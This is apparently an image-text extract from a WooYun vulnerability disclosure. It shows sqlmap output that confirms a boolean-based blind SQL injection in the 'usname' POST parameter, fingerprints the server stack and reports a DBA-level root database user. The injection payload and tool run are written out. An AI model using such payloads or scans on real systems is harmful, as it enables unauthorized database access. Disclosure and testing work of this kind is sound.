 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: usname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: usname=Tester' AND 8757=8757 AND 'APav'='APav
---
[19:12:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: MySQL 5
[19:12:21] [INFO] testing if current user is DBA
[19:12:21] [INFO] fetching current user
[19:12:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[19:12:21] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org